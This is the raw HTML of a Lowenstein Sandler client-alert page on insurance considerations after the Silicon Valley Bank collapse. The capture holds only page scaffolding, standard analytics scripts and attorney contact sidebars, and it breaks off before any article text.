

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/client-alerts/silicon-valley-bank-collapse-insurance-considerations-for-expected-increase-in-cybercrime-and-enforcement-activity-insurance
body_size: 23989
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Silicon Valley Bank Collapse: Insurance Considerations For Expected Increase in Cybercrime and Enforcement Activity (Insurance) | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Silicon Valley Bank Collapse: Insurance Considerations For Expected Increase in Cybercrime and Enforcement Activity (Insurance) | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2023-03-23" />
        <meta class="swiftype" name="tags" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="menugroup" data-type="string" content="ClientAlerts" />
        <meta class="swiftype" name="pageid" data-type="string" content="21822" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="21718" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="" />
                        <meta class="swiftype" name="relatedpractices" data-type="string" content="17989" />
                        <meta class="swiftype" name="relatedpracticesnames" data-type="string" content="Insurance Recovery" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="10412" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Eric Jesse" />
                        <meta class="swiftype" name="relatedattorny" data-type="string" content="12579" />
                        <meta class="swiftype" name="relatedattornynames" data-type="string" content="Alexander B. Corson" />

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","//{lowenstein.vuture.net/}/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>  
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/client-alerts/silicon-valley-bank-collapse-insurance-considerations-for-expected-increase-in-cybercrime-and-enforcement-activity-insurance">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "NewsArticle",
              "headline": "Silicon Valley Bank Collapse: Insurance Considerations For Expected Increase in Cybercrime and Enforcement Activity",
              "image": [
                ""
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2023-06-06",
              "author": [{
                  "@type": "Organization",
                  "name": "Insurance Recovery Client Alert",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/2vrae51s/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-relmada-in-100m-underwritten-stock-offering" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Relmada in $100M Underwritten Stock Offering                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qj2bsgqk/top-banner-spinner-image-template-1920-x-750.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-on-insight-digital-partners-ii-1725m-ipo" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises on Insight Digital Partners II $172.5M IPO                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/qpnpwply/wealth-management.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/mergers-acquisitions' target='_self'>MERGERS & ACQUISITIONS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-advises-cerity-partners-on-5bplus-wealth-management-expansion-through-two-strategic-mergers" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Advises Cerity Partners on $5B+ Wealth Management Expansion Through Two Strategic Mergers                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/collapse-of-silicon-valley-bank-resources" target="_self" class="">
							Collapse of Silicon Valley Bank: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/global-banking-uncertainty-resources" target="_self" class="">
							Global Banking Uncertainty: Resources
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy imagetoSVG">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
</svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                
<!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
    <div class="newsinsight-details-wrapper">
        <div class="row">
            <!--MenuLeft-->
            <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                <div class="page-left pl-0 w-300">
                    <!--RelatedAreas-->
                        <div class="box">
                            <section>
                                <h2 class="sub-title sub-title-md side-title-N-I">Related Areas</h2>
                                    <ul class="list-nav list-nav-xs press-related-areas" role="list">
                                            <li><a href="/practices-sectors/collapse-of-silicon-valley-bank-resources" class="item-related-area" aria-label="Collapse of Silicon Valley Bank: Resources">Collapse of Silicon Valley Bank: Resources</a></li>
                                            <li><a href="/practices-sectors/insurance-recovery" class="item-related-area" aria-label="Insurance Recovery">Insurance Recovery</a></li>
                                </ul>
                            </section>
                        </div>

                    <!--EndRelatedAreas-->
                    <!--Contacts-->
                        <div class="box contacts-press">
                            <section>
                                        <h2 class="sub-title sub-title-md side-title-N-I">Contacts</h2>
                                    <ul class="list-nav list-nav-xs" role="list">
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/eric-jesse" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/3jyij2l5/headshot_website_jesse-eric.jpg?rmode=crop&width=95&height=115" alt="Eric" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/eric-jesse" class="font-size-xl contact-name">Eric  Jesse </a>
															    <p>+1 973.597.2576</p>
                                                                <a href="mailto:ejesse@lowenstein.com" target="_top">ejesse@lowenstein.com</a>

											    </div>
                                            </li>
                                            <li class="contact-press-release">
                                                <a class="contact-image" href="/people/attorneys/alexander-corson" aria-label="contact-image">
												    <figure>
                                                                        <img class="" src="/media/9602/headshot_website_corson-alex-corson.jpg?rmode=crop&width=95&height=115" alt="Alexander" />
												    </figure>
                                                </a>
											    <div class="contact-client-alert">
                                                           <a href="/people/attorneys/alexander-corson" class="font-size-xl contact-name">Alexander B. Corson </a>
															    <p>+1 973.597.6248</p>
